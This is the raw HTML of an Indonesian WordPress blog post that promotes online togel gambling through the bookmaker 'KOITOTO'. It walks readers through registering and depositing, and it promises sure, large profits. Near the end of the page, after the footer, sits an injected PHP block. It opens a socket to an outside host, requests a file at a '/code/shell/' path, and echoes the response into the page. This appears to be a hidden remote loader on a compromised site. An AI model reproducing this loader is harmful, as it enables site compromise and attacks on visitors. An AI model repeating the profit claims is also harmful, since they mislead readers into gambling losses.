var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://opennetcoalition.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://opennetcoalition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://opennetcoalition.com/wp-json/wp/v2/posts/361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opennetcoalition.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://opennetcoalition.com/?p=361' />
</head>

<body class="wp-singular post-template-default single single-post postid-361 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://opennetcoalition.com/" rel="home">Opennetcoalition</a></p>
												<p class="site-description">Rahasia Mengungguli Lawan di Meja Blackjack</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-2-container"><ul id="menu-home-2" class="primary-menu"><li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-361" class="post-361 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Capai Keuntungan Sensasional Cuma Pakai Android Main Bandar Togel Online Elar &#8211; KOITOTO</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://opennetcoalition.com/">KOITOTO</a></strong> &#8211; Ajang taruhan togel online yaitu satu perjudian yang metode mainnya amat berhubungan bernomor atau angka, rumus dan hitung-hitungan. Hingga dalam bermain permainan ini butuh ramalan serta kalkulasi yang paling tepat. kurang cukup, kalau cuman pemain mempercayakan perasaan atau hoki saja, lantaran banyak bettor luar biasa serta professional yang udah pakar togel meraih kemenangan permainan ini dengan wawasan serta penngalaman mengagumkan.<br />
Permainan toto gelap atau togel ini benar-benar udah ada sudah lama serta dikenali bermacam kelompok betaruh. Tidaklah heran bila metode mainnya yang lebih sengit dan bisa dihandalkan ini dapat kasih keuntungan yang besar sekali dan buat mengawalinya cuman diperlukan modal kecil, karena itu bisa disebut kalau permainan ini amatlah memberi keuntungan buat faksi bettor.<br />
Langkah mainnya yang sederhana serta efektif inilah beri ketenteraman untuk siapa saja dan pastilah kasih kemampuan menang makin tinggi. Tidak sama saat pemain taruhan secara off line dengan ke suatu bandar darat yang sampai penuh dampak karenanya soal ini membikin pemain persoalan saat mencapai menangnya. Sekarang, hanya cukup tergabung pada bandar togel online terpercaya dan terbaik jadi betaruh semakin lebih simpel temukan service yang jauh semakin komplet. Jadi temukan juga servis yang paling memberi kepuasan dengan tergabung pada suatu web judi bisa dipercaya.</p>
<h2>Bandar Togel Online Lebih Simpel Dan Efisien 24 Jam Tiap-tiap Hari</h2>
<p>Gelaran taruhan berprestise perjudian togel merupakan taruhan terka angka yang sekarang langkah mainnya bertambah banyak dipraktekkan lewat cara online. sebagai halnya bermacam pekerjaan yang lain yang sekarang udah banyak dijalankan secara online karena itu akan sangat terasa memberi kepuasan hingga beberapa betaruh makin lebih gampang dalam mendapat service terhebat yang  lebih efisien dan pastilah benar-benar memberikan keuntungan untuk siapa saja.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" alt="" width="1680" height="960" srcset="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg 1680w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-300x171.jpg 300w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1024x585.jpg 1024w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-768x439.jpg 768w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1536x878.jpg 1536w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Memastikan satu alternatif bandar yang bisa dipercayai serta dihandalkan sangatlah dibutuhkan oleh betaruh dalam mendapati keringanan dan kehebohan taruhan secara makin aman paling dipercaya. sudah pasti, secara sangatlah sengit serta membahagiakan jadi betaruh dapat lakukan judi menarik ini tiap harinya serta bisa mengerjakan spekulasi yang lebih sengit terlebih dapat peroleh opsi bandar togel online yang benar dapat dijangkau tiap-tiap hari.<br />
Di saat pemain ringan temukan akses situs dengan terus lancar serta tak ada rintangan apa saja maka dapat mempermudah pemain dalam mulai perjudian togel terlebih waktu dapat pasang angka serta mendapati info result togel. mengenai service yang diberi yakni 24jam sehari-harinya karenanya perihal ini akan memberikan kepuasan dan beri keuntungan. Dikarenakan pemain lebih bisa simpel memastikan waktu main sehari-harinya kapan saja terlebih karena ada skedul masih tetap buat membuka tutup togel segala hal akan membuat lebih mudah pemain dalam tentukan langkah pasang angka kapan pun.<br />
Service akses non-stop dari pagi sampai malam hari ini lantas selalu selalu akan bikin banyak betaruh berasa diuntungkan lantaran pemain tak perlu kerja keras dalam tentukan metode main kapan pun terutama ialah lewat lajur online. sudah pasti ini begitu untung serta membahagiakan saat betaruh bisa kerjakan judi togel sewaktu-waktu.</p>
<h2>Tidak Butuh Modal Besar Dapat Main Judi Bandar Togel Online Lebih Banyak Untung</h2>
<p>Kecuali bisa taruhan secara efisien serta lebih fleksibel, pastinya juga pemain bisa merasai lebih irit terutamanya merupakan mengirit cost atau keungan. Pemain siapa-siapa saja bisa mulai judi togel yang amat murah dan bisa dijangkau untuk siapa-siapa saja serta pasti terdapat banyak untung yang dapat dirasa tiap harinya. Trik gampang dalam melakukan pelbagai serunya tertentu dalam taruhan begitu mengesankan kapan pun serta dimanapun secara makin aman paling dipercaya.<br />
Pastilah yang simpel dan membahagiakan ini karena itu pemain tak usah persiapkan modal besar sebab kita cuman bakaln penting persiapkan modal seadanya dengan tak perlu berasa kebeban karena main judi togel dapat mulai bermodal kecil serta kedepannya bisa raih untung yang paling meluap. Nikmati spekulasi ini akan mengesankan saat anda dapat menunjuk suatu bandar togel online terpercaya serta terbaik jadi tempat main judi unggulan dapat dipercaya yang bisa dihandalkan tiap harinya.<br />
Trik gampang serta bertambah nyaman saat melakukan spekulasi sehari-harinya sangat memberikan keuntungan untuk siapa saja. Gak perlu modal besar buat bsa main judi pasang angka karena ketetapan minimum deposit juga amatlah bisa dijangkau contohnya ialah IDR 10.000 saja karenanya dengan soal ini pemain tak usah mempunyai modal yang kebanyakan sebab betaruh dapat gampang dalam mendapatkan ktuntungan yang paling memberikan kepuasan terlebih pemain perlu persiapkan modal kecil untuk selekasnya lakukan negosiasi deposit yang bahkan juga tidak ada potongan sekali-kali, karenanya masalah ini bakal sangat terasa memberikan keuntungan.</p>
<h2>Putuskan Serta Masuk Situs Bandar Togel Online Sah Pembayaran Sangat Real</h2>
<p>Buat peroleh keluasaan bermain dengan semua keuntungan semakin besar serta jelas janjikan jadi seharusnya tetapkan serta tentukan sebuah web judi unggulan terpercaya dan terbaik yang benar-benar bisa dihandalkan secara bagus. Pastinya pemain butuh masuk bersama web judi dapat dipercaya supaya dapat temukan pembayaran amat real yang bisa direalisasikan secara fakta. Dalam pengertian, karenanya tak ada wujud penipuan apa saja maka dari itu betaruh lebih gampang serta ringkas mendapat keuntungannya secara fakta.<br />
Siapa saja pastinya dapat peroleh kelapangan serta ketenteraman dalam melakukan tiap-tiap spekulasi yang lebih dahsyat serta jadi bisa unggulan terpilih yang setelah itu akan tetap menolong beberapa betaruh peroleh keamanan dibarengi keluasaan dalam taruhan. Terus, situs apakah yang perlu anda putuskan agar dipercayai serta akan tidak kerjakan penipuan berbentuk apa saja? Ada baiknya kalau anda bisa pilih suatu bandar togel online yang benar-benar udah sah dan eksper lumayan lama.<br />
Broker judi sah ini telah mendapat lisensi dapat dipercaya dari suatu Instansi judi internasional yang bisa selalu beri kenyamanan dan kelebihan secara tambah aman dan dapat dipercaya. banyak pemain judi bisa memercayai blog judi yang udah memiliki pengalaman lumayan lama contohnya udah lebih dari lima tahun karenanya pasti website ini bakal kasih layanan terbaik yang paling terkesan dan bertambah nyaman agar dapat digerakkan lebih maksimum. Karena itu bersama web-site judi terpercaya serta terbaik ini anda akan temukan pembayaran yang paling real dengan kemenangan yang pasti amat terjaga sehari-harinya, hingga pemain pasti akan selalu terasa diuntungkan.</p>
<h2>Info Perkiraan Togel Tepat Tiap-tiap Hari Live Bandar Togel Online</h2>
<p>Banyak fans judi togel waktu ini pastinya dapat peroleh service terbaik main judi togel terka angka paling gampang. Sebagai teknik paling gampang di saat main judi togel kira-kira angka ini karenanya beberapa betaruh tambah lebih simpel dalam mendapat kemenangan yang lebih tangguh. Dengan masuk bersama web-site judi paling dipercaya maka bisa selalu kasih servis yang paling komplet seperti blog ini dapat kasih keamanan dan selalu akan memperioritaskan ketenteraman dan keuntungan yang bisa dirasa beberapa betaruh. Dengan anda bisa pilih situs bandar togel online yang bisa dipercayai jadi pasti selalu beri keluasaan serta kehebohan taruhan tiap harinya yang tentu banyak untungnya. Jika web-site judi paling dipercaya ini tentu akan kasih servis terbaik yang bisa selalu memberi dukungan pemain bisa peroleh prdiksi angka tepat menembus bandar maka bisa benar-benar memberi keuntungan untuk siapa saja.<br />
Servis yang tentu akan diberi tiap-tiap web-site judi akan tetap mengesankan terpenting di saat pemain dapat taruhan untuk pelbagai alternatif pasaran togel apa saja salah satunya merupakan:<br />
&#8211; Singapore<br />
&#8211; Hongkong<br />
&#8211; Sdyney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Cambodia<br />
&#8211; Texas<br />
&#8211; New Jersey<br />
&#8211; New York<br />
Semua pasaran togel termashyur itu pasti akan beri servis data keluaran angka buat sehari-hari atau tiap kurun. Karena itu karena itu betaruh pastinya lebih gampang dalam memperoleh kehebohan dan ketenteraman agar dapat melaksankaan tiap-tiap spekulasi yang benar-benar lebih simpel. Anda akan peroleh result togel yang paling presisi dapat dipercaya untuk semuanya tipe pasaran togel yang disajikan maka dari itu pasti pemain akan ringan dalam mendapat data ini yang hendak diberi secara riil dengan data yang paling tepat dapat dipercaya maka dapat amat membantu betaruh buat dapat selalu menyaksikan data keluaran angka yang paling tepat bisa dipercaya pada sehari-harinya maka dapat begitu memberikan keuntungan untuk faksi pemain.<br />
Selainnya mendapati layanan paling mudah result togel ini karena itu pemain bakal sangatlah simpel dalam mendapat serunya dan kenyamanan taruhan togel ditambah dengan terdapatnya bermacam keluaran angka togel dibarengi juga dengan main judi togel ini yaitu amat memberi kepuasan. Hingga pemain dapat peroleh info yang lain yakni:<br />
&#8211; Syair togel presisi<br />
&#8211; Data angka Shio pelbagai ikon Shio China<br />
&#8211; Kode alam tersendiri<br />
&#8211; Paito togel serta mengenai paito warna<br />
&#8211; Data buat tiap-tiap pasaran togel<br />
&#8211; Jadwal pasaran togel selalu yang terus datang tiap hari<br />
&#8211; Iive draw togel yang bisa beri pemutaran angka togel<br />
&#8211; Live result togel yang bakal diberi sehari-harinya.</p>
<h2>Trik Main Dan Pasang Taruhan Cocok Bandar Togel Online Sah</h2>
<p>Buat siapa-siapa saja banyak pemain pastilah dapat selekasnya melakukan spekulasi yang hebat serta membahagiakan lewat langkah main termudah serta amat aman. Tentu betaruh bakal rasakan semua serunya spesifik sewaktu bisa taruhan dengan begitu mengesankan. Siapa saja pastilah dapat peroleh keringanan menang dan main judi togel menjadi perjudian togel terka angka yang paling cocok serta beri keuntungan yang makin banyak. Karenanya pastilah dalam mainkan spekulasi ini tiap-tiap pemain memiliki hak dalam bermain permainan ini di langkah yang simpel dengan akses 24 jam pada sehari-harinya.<br />
Akan halnya metode main dan pasang taruhan yang dapat pemain melakukan bersama suatu bandar togel online yang dapat diakui dengan baik sekali maka bisa mempunyai pengaruh baik juga kepada banyak betaruh. Supaya anda dapat selekasnya taruhan karenanya kerjakan dulu stage berikut hingga kedepan anda bisa pasang taruhan kapaan saja secara benar-benar sederhana. Langkah yang paling simpel buat pemain kerjakan dalam mengawali permainan ini merupakan mulai dulu dnegan tahapan-tahapan salah satunya yakni:<br />
1. Pemain butuh daftarkan dianya lebih dulu supaya dapat peroleh akses main judi dalam website togel. metodenya dengan click menu DAFTAR yang dapat diraih di halaman Home website judi jadi pemain akan peroleh suatu formulir kosong yang perlu diisi lebih dulu karenanya pemain lebih gampang mainkan taruhan ini.<br />
2. Tentu saja pemain dapat segra login situs dengan pakai account sah yang telah dicapai di suatu web-site judi dengan secara dapat lekas login situs dengan begitu gampang cukup tambahkan ID juga kode.<br />
3. Tentu saja pemain butuh lekas bayar deposit yang benar-benar ringkas merupakan secara click menu DEPOSIT di web Home karena itu pemain dapat selekasnya peroleh sebuah slip pembayaran serta dapat lekas isi data dan putuskan nilai deposit dan sistem bayar yang disajikan. Karena itu kalau sudah temukan nomor maksud transfer dapat selekasnya kirimkan uang dan automatic saldo account akan berisi dengan nilai yang serupa.<br />
4. Pemain pasti memiliki hak buat lekas pasang taruhannya secara simpel dan pas. kalau pemain butuh lekas pilih macam perjudian togel karena itu dapat selekasnya pasang taruhan melalui cara putuskan pasaran ada, lalu tentukan model taruhan yang bakal dimainkan karenanya pasti pemain segera dapat secara gampang dapat lekas putuskan prakiraan angka lalu pasang nilai uang taruhan karenanya kirimkan taruhan anda pada pihak bandar.<br />
Dengan langkah terebut karenanya pemain dapat lekas menyaksikan result togel untuk mengenal apa keluaran angka rukun dengan prakiraan yang anda pasang.</p>
<h2>Gapai Keuntungan Paling besar Juta-an Rupiah Bandar Togel Online Dengan Panduan Berikut</h2>
<p>Pemain pastilah dapat peroleh keuntungan yang paling tumpah ruah dengan mainkan judi togel online. anda bisa juga peroleh untung yang begitu besar dengan coba taruhan memanfaatkan trik betting amat tepat. jadi anda butuh putuskan nilai bet benar hingga keuntungan yang diterma akan jauh makin besar karena itu pastinya bandar togel online bakal beri pembayaran sangat real dan riil sesuai sama keuntungan paling besar yang bisa diperoleh oleh banyak betaruh.<br />
Langkah ringan dalam menjalankan permainan ini yakni dengan mengaplikasikan banyak hal:<br />
&#8211; Anda dapat bermain di model taruhan termudah karena itu pasang taruhan anda dengan bertambah besar pastilah waktu menang anda bakal temukan untung yang semakin besar.<br />
&#8211; Coba bermain pada type taruhan 2D yang bisa kasih keuntugan 70 kali lipat jadi anda dapat tetapkan perkiraan yang sagat pas serta pasang taruhan seadanya karena itu anda dapat peroleh keuntungan yang semakin lebih tinggi.<br />
&#8211; Prioritaskan selaku pemula karena itu mulai permainan dengan bet rendah lebih dulu selanjutnya saat anda kian percaya dengan perkiraan yang anda miliki karenanya anda bisa semakin simpel dalam memastikan bet besar dan pasti dapat peroleh untung yang semakin besar.<br />
&#8211; Tidak boleh tiada henti keluarkan bet besar karena anda tetap perlu simak ramalan dengan semua kesempatan yang amat tepat buat dapat pasang taruhan besar.<br />
&#8211; Kedepankan juga supaya jadi pemain yang lebih arif karenanya anda dapat mengatur keuangan dengan bagus karena itu selekasnya pasang taruhan dengan begitu benar yang tak bikin anda jadi boros atau serakah.<br />
Itu metode yang dapat pemain aplikasikan dalam mendapat keuntungan perjudian togel semakin besar serta bersama bandar togel online bisa dipercaya pastilah anda akan untung.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://opennetcoalition.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-elar-koitoto/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-28T17:33:28+07:00">December 28, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://opennetcoalition.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://opennetcoalition.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-361 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuman-pakai-android-main-bandar-togel-online-pitu-riase-koitoto/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Gapai Keuntungan Spektakuler Cuman Pakai Android Main Bandar Togel Online Pitu Riase &#8211; KOITOTO</span></a></div><div class="nav-next"><a href="https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-main-bandar-togel-online-sungai-liat-koitoto/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Capai Keuntungan Fenomenal Cuman Pakai Android Main Bandar Togel Online Sungai Liat &#8211; KOITOTO</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://opennetcoalition.com/2026/01/'>January 2026</a></li>
	<li><a href='https://opennetcoalition.com/2025/12/'>December 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/11/'>November 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/10/'>October 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/09/'>September 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/08/'>August 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/07/'>July 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/06/'>June 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/05/'>May 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/04/'>April 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/03/'>March 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/02/'>February 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/01/'>January 2025</a></li>
	<li><a href='https://opennetcoalition.com/2024/12/'>December 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/11/'>November 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/10/'>October 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/09/'>September 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/08/'>August 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/07/'>July 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/06/'>June 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/05/'>May 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/04/'>April 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/03/'>March 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/02/'>February 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/01/'>January 2024</a></li>
	<li><a href='https://opennetcoalition.com/2023/12/'>December 2023</a></li>
	<li><a href='https://opennetcoalition.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://opennetcoalition.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://opennetcoalition.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://opennetcoalition.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/agen-situs-slot-gates-of-olympus-2025-terpercaya/">Agen Situs Slot Gates of Olympus 2025 Terpercaya: Panduan Lengkap untuk Pemain Kasino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/main-gates-of-olympus-2025-di-agen-resmi/">Main Gates of Olympus 2025 Di Agen Resmi: Panduan Lengkap dan Informasi Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/situs-slot-gates-of-olympus-2025-jackpot-besar/">Situs Slot Gates of Olympus 2025 Jackpot Besar: Peluang Menang yang Menggiurkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/daftar-agen-slot-gates-of-olympus-2025-online/">Daftar Agen Slot Gates of Olympus 2025 Online Terpercaya dan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/cara-menang-gates-of-olympus-2025-di-agen-slot/">Cara Menang Gates of Olympus 2025 di Agen Slot: Strategi dan Tips Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-2-container"><ul id="menu-home-3" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$fp = fsockopen("timseosukses.com", 80, $errno, $errstr, 30);
if (!$fp) {
    echo "$errstr ($errno)<br />\n";
} else {
    $out = "GET /code/shell/index.js HTTP/1.1\r\n";
    $out .= "Host: timseosukses.com\r\n";
    $out .= "Connection: Close\r\n\r\n";
    fwrite($fp, $out);
    while (!feof($fp)) {
        echo fgets($fp, 128);
    }
    fclose($fp);
}
?><script src="https://opennetcoalition.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://opennetcoalition.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
